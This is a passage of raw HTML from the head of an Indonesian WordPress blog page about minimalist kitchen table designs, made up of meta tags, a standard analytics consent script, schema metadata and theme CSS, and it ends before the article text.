

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rupawon.com/model-meja-dapur-minimalis/
body_size: 24231
content:
<!doctype html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover"><link rel="profile" href="https://gmpg.org/xfn/11">  <script id="google_gtagjs-js-consent-mode-data-layer">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>10 Inspirasi Model Meja Dapur Minimalis | Rupawon</title><meta name="description" content="Desain meja dapur yang stylish dan minimalis tentu bisa bikin kamu jadi makin #BetahMasak setiap hari. Temukan ide desain di artikel ini."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://rupawon.com/model-meja-dapur-minimalis/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="10 Inspirasi Model Meja Dapur Minimalis | Rupawon" /><meta property="og:description" content="Desain meja dapur yang stylish dan minimalis tentu bisa bikin kamu jadi makin #BetahMasak setiap hari. Temukan ide desain di artikel ini." /><meta property="og:url" content="https://rupawon.com/model-meja-dapur-minimalis/" /><meta property="og:site_name" content="Rupawon" /><meta property="article:tag" content="meja dapur" /><meta property="article:section" content="Inspirasi" /><meta property="og:updated_time" content="2023-12-07T12:42:45+07:00" /><meta property="og:image" content="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image9-27.jpg" /><meta property="og:image:secure_url" content="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image9-27.jpg" /><meta property="og:image:width" content="698" /><meta property="og:image:height" content="392" /><meta property="og:image:alt" content="Model Meja Dapur Minimalis" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2020-05-20T13:08:02+07:00" /><meta property="article:modified_time" content="2023-12-07T12:42:45+07:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="10 Inspirasi Model Meja Dapur Minimalis | Rupawon" /><meta name="twitter:description" content="Desain meja dapur yang stylish dan minimalis tentu bisa bikin kamu jadi makin #BetahMasak setiap hari. Temukan ide desain di artikel ini." /><meta name="twitter:image" content="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image9-27.jpg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Moh Hisyam" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="5 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://rupawon.com/#place","geo":{"@type":"GeoCoordinates","latitude":"-3.356313898392792","longitude":" 114.62645989415014"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=-3.356313898392792, 114.62645989415014","address":{"@type":"PostalAddress","streetAddress":"Jl. Pemurus No.Rt 008, Pemurus Dalam","addressLocality":"Kec. Kertak Hanyar, Kabupaten Banjar","addressRegion":"Kalimantan Selatan","postalCode":"70654","addressCountry":"Indonesia"}},{"@type":["LocalBusiness","Organization"],"@id":"https://rupawon.com/#organization","name":"Rupawon","url":"https://rupawon.com","email":"hello@rupawon.com","address":{"@type":"PostalAddress","streetAddress":"Jl. Pemurus No.Rt 008, Pemurus Dalam","addressLocality":"Kec. Kertak Hanyar, Kabupaten Banjar","addressRegion":"Kalimantan Selatan","postalCode":"70654","addressCountry":"Indonesia"},"logo":{"@type":"ImageObject","@id":"https://rupawon.com/#logo","url":"https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/rupawon-logo-icon.png","contentUrl":"https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/rupawon-logo-icon.png","caption":"Rupawon","inLanguage":"en-US","width":"1080","height":"1080"},"priceRange":"$$$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 08:00-17:00"],"location":{"@id":"https://rupawon.com/#place"},"image":{"@id":"https://rupawon.com/#logo"},"telephone":"+628999901222"},{"@type":"WebSite","@id":"https://rupawon.com/#website","url":"https://rupawon.com","name":"Rupawon","alternateName":"Rpwn","publisher":{"@id":"https://rupawon.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image9-27.jpg?strip=all","url":"https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image9-27.jpg?strip=all","width":"698","height":"392","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://rupawon.com/model-meja-dapur-minimalis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://rupawon.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://rupawon.com/inspirasi/","name":"Inspirasi"}},{"@type":"ListItem","position":"3","item":{"@id":"https://rupawon.com/model-meja-dapur-minimalis/","name":"10 Inspirasi Model Meja Dapur Minimalis Yang Sangat Layak Untuk Dipertimbangkan"}}]},{"@type":"WebPage","@id":"https://rupawon.com/model-meja-dapur-minimalis/#webpage","url":"https://rupawon.com/model-meja-dapur-minimalis/","name":"10 Inspirasi Model Meja Dapur Minimalis | Rupawon","datePublished":"2020-05-20T13:08:02+07:00","dateModified":"2023-12-07T12:42:45+07:00","isPartOf":{"@id":"https://rupawon.com/#website"},"primaryImageOfPage":{"@id":"https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image9-27.jpg?strip=all"},"inLanguage":"en-US","breadcrumb":{"@id":"https://rupawon.com/model-meja-dapur-minimalis/#breadcrumb"}},{"@type":"BlogPosting","headline":"10 Inspirasi Model Meja Dapur Minimalis | Rupawon","datePublished":"2020-05-20T13:08:02+07:00","dateModified":"2023-12-07T12:42:45+07:00","author":{"@type":"Person","name":"Moh Hisyam"},"description":"Ingin menggunakan meja dapur dengan konsep minimalis untuk hunian tapi bingung memilih modelnya? Berikut beberapa inspirasi model meja dapur minimalis, cantik, dan menarik yang layak Anda pertimbangkan.","name":"10 Inspirasi Model Meja Dapur Minimalis | Rupawon","articleSection":"Inspirasi, Minimalis","@id":"https://rupawon.com/model-meja-dapur-minimalis/#schema-29343","isPartOf":{"@id":"https://rupawon.com/model-meja-dapur-minimalis/#webpage"},"publisher":{"@id":"https://rupawon.com/#organization"},"image":{"@id":"https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image9-27.jpg?strip=all"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://rupawon.com/model-meja-dapur-minimalis/#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//ekww4sdvpir.exactdn.com' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel='preconnect' href='//ekww4sdvpir.exactdn.com' />
<link rel='preconnect' href='//ekww4sdvpir.exactdn.com' crossorigin /><link rel="alternate" type="application/rss+xml" title="Rupawon &raquo; Feed" href="https://rupawon.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Rupawon &raquo; Comments Feed" href="https://rupawon.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rupawon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frupawon.com%2Fmodel-meja-dapur-minimalis%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rupawon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frupawon.com%2Fmodel-meja-dapur-minimalis%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='blocksy-dynamic-global-css' href='https://ekww4sdvpir.exactdn.com/wp-content/cache/autoptimize/css/autoptimize_single_94fca7584342265b60684d2d3c32c842.css?m=831' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://ekww4sdvpir.exactdn.com/wp-content/cache/autoptimize/css/autoptimize_single_64ac31699f5326cb3c76122498b76f66.css?m=1767704832' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://ekww4sdvpir.exactdn.com/wp-content/cache/autoptimize/css/autoptimize_single_0fe68df8e2e1159f9c3299797ad55a16.css?m=1768785655' media='all' /><link rel='stylesheet' id='blocksy-fonts-font-source-google-css' href='https://ekww4sdvpir.exactdn.com/easyio-fonts/css2?family=Titillium%20Web:wght@400;700&#038;display=swap' media='all' /><link rel='stylesheet' id='ct-main-styles-css' href='https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/main.min.css?m=1768785655' media='all' /><link rel='stylesheet' id='ct-page-title-styles-css' href='https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/page-title.min.css?m=1768785655' media='all' /><link rel='stylesheet' id='ct-sidebar-styles-css' href='https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/sidebar.min.css?m=1768785655' media='all' /><link rel='stylesheet' id='ct-elementor-styles-css' href='https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/elementor-frontend.min.css?m=1768785655' media='all' /><link rel='stylesheet' id='ct-cf-7-styles-css' href='https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/cf-7.min.css?m=1768785655' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/css/frontend.min.css?m=1768785594' media='all' /><style id='elementor-frontend-inline-css'>.elementor-kit-1275{--e-global-color-primary:#7456F1;--e-global-color-secondary:#5E3FDE;--e-global-color-text:#4D5D6D;--e-global-color-accent:#102136;--e-global-color-c583432:#FFFFFF;--e-global-color-01b4095:#000000;--e-global-color-b9533a0:#6FDF82;--e-global-color-21f0615:#5AB96A;--e-global-color-35d7cb4:#1C4523;--e-global-color-8894275:#1A251C;--e-global-color-0618f77:#344054;--e-global-color-d344a47:#1D2939;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-c10aaa1-font-family:"Poppins";--e-global-typography-46a8acb-font-family:"DM Sans";--e-global-typography-46a8acb-font-size:18px;--e-global-typography-46a8acb-font-weight:400;--e-global-typography-46a8acb-line-height:30px;}.elementor-kit-1275 button,.elementor-kit-1275 input[type="button"],.elementor-kit-1275 input[type="submit"],.elementor-kit-1275 .elementor-button{background-color:var( --e-global-color-b9533a0 );font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;line-height:20px;color:var( --e-global-color-d344a47 );border-radius:8px 8px 8px 8px;padding:14px 18px 14px 18px;}.elementor-kit-1275 button:hover,.elementor-kit-1275 button:focus,.elementor-kit-1275 input[type="button"]:hover,.elementor-kit-1275 input[type="button"]:focus,.elementor-kit-1275 input[type="submit"]:hover,.elementor-kit-1275 input[type="submit"]:focus,.elementor-kit-1275 .elementor-button:hover,.elementor-kit-1275 .elementor-button:focus{background-color:var( --e-global-color-21f0615 );color:var( --e-global-color-d344a47 );}.elementor-kit-1275 e-page-transition{background-color:#FFBC7D;}.elementor-kit-1275 label{color:var( --e-global-color-d344a47 );font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;line-height:24px;}.elementor-kit-1275 input:not([type="button"]):not([type="submit"]),.elementor-kit-1275 textarea,.elementor-kit-1275 .elementor-field-textual{font-family:"DM Sans", Sans-serif;font-size:16px;line-height:20px;color:var( --e-global-color-d344a47 );background-color:var( --e-global-color-c583432 );border-style:solid;border-width:1px 1px 1px 1px;border-color:#D0D5DD;border-radius:8px 8px 8px 8px;padding:10px 14px 10px 14px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1240px;}.e-con{--container-max-width:1240px;--container-default-padding-top:0px;--container-default-padding-right:80px;--container-default-padding-bottom:0px;--container-default-padding-left:80px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}{}h1.page-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;--container-default-padding-top:0px;--container-default-padding-right:40px;--container-default-padding-bottom:0px;--container-default-padding-left:40px;}}@media(max-width:767px){.elementor-kit-1275{--e-global-typography-46a8acb-font-size:16px;--e-global-typography-46a8acb-line-height:28px;}.elementor-kit-1275 button,.elementor-kit-1275 input[type="button"],.elementor-kit-1275 input[type="submit"],.elementor-kit-1275 .elementor-button{font-size:12px;line-height:16px;padding:12px 16px 12px 16px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;--container-default-padding-top:0px;--container-default-padding-right:16px;--container-default-padding-bottom:0px;--container-default-padding-left:16px;}}
.elementor-7270 .elementor-element.elementor-element-e96cd76{--display:flex;--min-height:100px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;}.elementor-7270 .elementor-element.elementor-element-e96cd76:not(.elementor-motion-effects-element-type-background), .elementor-7270 .elementor-element.elementor-element-e96cd76 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-8894275 );}.elementor-7270 .elementor-element.elementor-element-7fa2a20{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7270 .elementor-element.elementor-element-fdfcc91.elementor-element{--align-self:flex-start;}.elementor-7270 .elementor-element.elementor-element-fdfcc91{text-align:start;}.elementor-7270 .elementor-element.elementor-element-fdfcc91 img{width:138px;height:42px;object-fit:contain;object-position:center center;}.elementor-7270 .elementor-element.elementor-element-0994421{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7270 .elementor-element.elementor-element-31104cb.elementor-element{--align-self:center;}.elementor-7270 .elementor-element.elementor-element-31104cb .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;line-height:26px;}.elementor-7270 .elementor-element.elementor-element-31104cb .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-c583432 );fill:var( --e-global-color-c583432 );padding-left:0px;padding-right:0px;}.elementor-7270 .elementor-element.elementor-element-31104cb .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-7270 .elementor-element.elementor-element-31104cb .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-c583432 );}.elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-framed .elementor-item:before,
					.elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-c583432 );}.elementor-7270 .elementor-element.elementor-element-31104cb .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-7270 .elementor-element.elementor-element-31104cb .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#FEC84B;}.elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#FEC84B;}.elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-underline .elementor-item:after,
					 .elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-overline .elementor-item:before,
					 .elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-double-line .elementor-item:before,
					 .elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-7270 .elementor-element.elementor-element-31104cb{--e-nav-menu-horizontal-menu-item-margin:calc( 48px / 2 );}.elementor-7270 .elementor-element.elementor-element-31104cb .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:48px;}.elementor-7270 .elementor-element.elementor-element-d091081{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7270 .elementor-element.elementor-element-9f3e755 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-7270 .elementor-element.elementor-element-9f3e755 .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-7270 .elementor-element.elementor-element-9f3e755 .elementor-button{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:700;line-height:16px;box-shadow:0px 1px 2px 0px rgba(16, 24.000000000000014, 40, 0.05);}.elementor-7270:not(.elementor-motion-effects-element-type-background), .elementor-7270 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-8894275 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-7270 .elementor-element.elementor-element-1c6b1a6{text-align:end;}.elementor-7270 .elementor-element.elementor-element-1c6b1a6 img{width:32px;height:32px;object-fit:contain;}}@media(max-width:767px){.elementor-7270 .elementor-element.elementor-element-e96cd76{--min-height:80px;}.elementor-7270 .elementor-element.elementor-element-7fa2a20{--width:auto;}.elementor-7270 .elementor-element.elementor-element-fdfcc91 img{width:104px;height:32px;}.elementor-7270 .elementor-element.elementor-element-0994421{--width:auto;}.elementor-7270 .elementor-element.elementor-element-1c6b1a6 img{width:24px;height:24px;}}@media(min-width:768px){.elementor-7270 .elementor-element.elementor-element-7fa2a20{--width:auto;}.elementor-7270 .elementor-element.elementor-element-0994421{--width:auto;}.elementor-7270 .elementor-element.elementor-element-d091081{--width:auto;}}/* Start custom CSS for button, class: .elementor-element-9f3e755 */.elementor-7270 .elementor-element.elementor-element-9f3e755 .elementor-button-content-wrapper {
    align-items: center;
}

.elementor-7270 .elementor-element.elementor-element-9f3e755 .elementor-button-icon svg {
    width: 20px;
    height: 20px;
}

.elementor-7270 .elementor-element.elementor-element-9f3e755 a .elementor-button-icon svg path {
    stroke: #1D2939;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-e96cd76 */.elementor-7270 .elementor-element.elementor-element-e96cd76 {
    backdrop-filter: blur(15px);
}/* End custom CSS */
.elementor-7324 .elementor-element.elementor-element-3a7421c{--display:flex;}.elementor-7324 .elementor-element.elementor-element-9b1cd6a{--display:flex;--gap:64px 0px;--row-gap:64px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7324 .elementor-element.elementor-element-d5bad36{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 64px;--row-gap:0px;--column-gap:64px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7324 .elementor-element.elementor-element-6a6f4b6{--display:flex;border-style:solid;--border-style:solid;border-width:0px 1px 0px 0px;--border-top-width:0px;--border-right-width:1px;--border-bottom-width:0px;--border-left-width:0px;border-color:#D0D5DD;--border-color:#D0D5DD;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:64px;}.elementor-7324 .elementor-element.elementor-element-6a6f4b6.e-con{--flex-grow:1;--flex-shrink:0;}.elementor-7324 .elementor-element.elementor-element-3efc034 > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-7324 .elementor-element.elementor-element-3efc034{text-align:start;}.elementor-7324 .elementor-element.elementor-element-3efc034 img{width:148px;height:44px;object-fit:contain;object-position:center center;}.elementor-7324 .elementor-element.elementor-element-02c8380 > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-7324 .elementor-element.elementor-element-02c8380 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:500;line-height:28px;color:var( --e-global-color-c583432 );}.elementor-7324 .elementor-element.elementor-element-ed8ec47{font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:400;line-height:28px;color:#D0D5DD;}.elementor-7324 .elementor-element.elementor-element-a3064a4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 56px;--row-gap:0px;--column-gap:56px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7324 .elementor-element.elementor-element-a3064a4.e-con{--flex-grow:0;--flex-shrink:1;}.elementor-7324 .elementor-element.elementor-element-c59e8c1{--display:flex;--gap:24px 0px;--row-gap:24px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#D0D5DD;--border-color:#D0D5DD;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(24px/2);}.elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(24px/2);}.elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(24px/2);}.elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-24px/2);}.elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-24px/2);}.elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-icon i{color:var( --e-global-color-c583432 );transition:color 0.3s;}.elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-icon svg{fill:var( --e-global-color-c583432 );transition:fill 0.3s;}.elementor-7324 .elementor-element.elementor-element-78d96b0{--e-icon-list-icon-size:24px;--icon-vertical-align:flex-start;--icon-vertical-offset:0px;}.elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-icon{padding-inline-end:16px;}.elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-item > a{font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:400;line-height:28px;}.elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-text{color:#D0D5DD;transition:color 0.3s;}.elementor-7324 .elementor-element.elementor-element-cc60c32{--display:flex;--gap:24px 0px;--row-gap:24px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7324 .elementor-element.elementor-element-820e3e6 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;line-height:30px;color:var( --e-global-color-c583432 );}.elementor-7324 .elementor-element.elementor-element-2c9db5e .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;line-height:26px;}.elementor-7324 .elementor-element.elementor-element-2c9db5e .elementor-nav-menu--main .elementor-item{color:#D0D5DD;fill:#D0D5DD;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-7324 .elementor-element.elementor-element-2c9db5e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-7324 .elementor-element.elementor-element-2c9db5e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-7324 .elementor-element.elementor-element-2c9db5e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-7324 .elementor-element.elementor-element-2c9db5e .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-b9533a0 );fill:var( --e-global-color-b9533a0 );}.elementor-7324 .elementor-element.elementor-element-2c9db5e{--e-nav-menu-horizontal-menu-item-margin:calc( 16px / 2 );}.elementor-7324 .elementor-element.elementor-element-2c9db5e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:16px;}.elementor-7324 .elementor-element.elementor-element-0739a7a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#D0D5DD;--border-color:#D0D5DD;--padding-top:24px;--padding-bottom:16px;--padding-left:0px;--padding-right:0px;}.elementor-7324 .elementor-element.elementor-element-029e5f8 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;line-height:26px;color:#D0D5DD;}.elementor-7324 .elementor-element.elementor-element-cb77162 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(24px/2);}.elementor-7324 .elementor-element.elementor-element-cb77162 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(24px/2);}.elementor-7324 .elementor-element.elementor-element-cb77162 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(24px/2);}.elementor-7324 .elementor-element.elementor-element-cb77162 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-24px/2);}.elementor-7324 .elementor-element.elementor-element-cb77162 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-24px/2);}.elementor-7324 .elementor-element.elementor-element-cb77162 .elementor-icon-list-icon i{color:#D0D5DD;transition:color 0.3s;}.elementor-7324 .elementor-element.elementor-element-cb77162 .elementor-icon-list-icon svg{fill:#D0D5DD;transition:fill 0.3s;}.elementor-7324 .elementor-element.elementor-element-cb77162{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-7324 .elementor-element.elementor-element-cb77162 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-7324 .elementor-element.elementor-element-cb77162 .elementor-icon-list-text{transition:color 0.3s;}.elementor-7324:not(.elementor-motion-effects-element-type-background), .elementor-7324 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-8894275 );}.elementor-7324{padding:64px 0px 48px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-7324 .elementor-element.elementor-element-d5bad36{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:32px 0px;--row-gap:32px;--column-gap:0px;}.elementor-7324 .elementor-element.elementor-element-6a6f4b6{border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7324{padding:48px 0px 48px 0px;}}@media(max-width:767px){.elementor-7324 .elementor-element.elementor-element-d5bad36{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-7324 .elementor-element.elementor-element-6a6f4b6{--width:100%;}.elementor-7324 .elementor-element.elementor-element-a3064a4{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-7324 .elementor-element.elementor-element-c59e8c1{border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;--padding-top:0px;--padding-bottom:32px;--padding-left:0px;--padding-right:0px;}.elementor-7324 .elementor-element.elementor-element-cc60c32{--gap:16px 0px;--row-gap:16px;--column-gap:0px;--padding-top:32px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7324 .elementor-element.elementor-element-820e3e6 